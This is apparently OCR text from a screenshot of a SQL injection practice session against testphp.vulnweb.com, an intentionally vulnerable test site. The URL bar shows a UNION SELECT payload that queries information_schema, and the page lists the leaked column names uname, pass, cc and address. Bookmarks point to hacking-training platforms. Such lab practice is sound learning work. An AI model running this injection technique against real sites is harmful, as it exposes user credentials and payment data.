 Güvenli değil | testphp.vulnweb.com/listproducts.php?cat=999999%20UNION%20SELECT%201,2,3,4,5,6,column_name,8,9,10,11%20FROM%20information_schem
İstediğin sosyal me... TryHackMe | Dashb... Hack The Box :: Das... CTF 101 Hacking-Lab canyoupwnme CTF Crackmes GTFOBins PentesterLab: Learn...
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
uname
2
painted by: 9
comment on this picture
pass
2
painted by: 9
comment on this picture
cc
2
painted by: 9
comment on this picture
address
2
painted by: 9
comment on this picture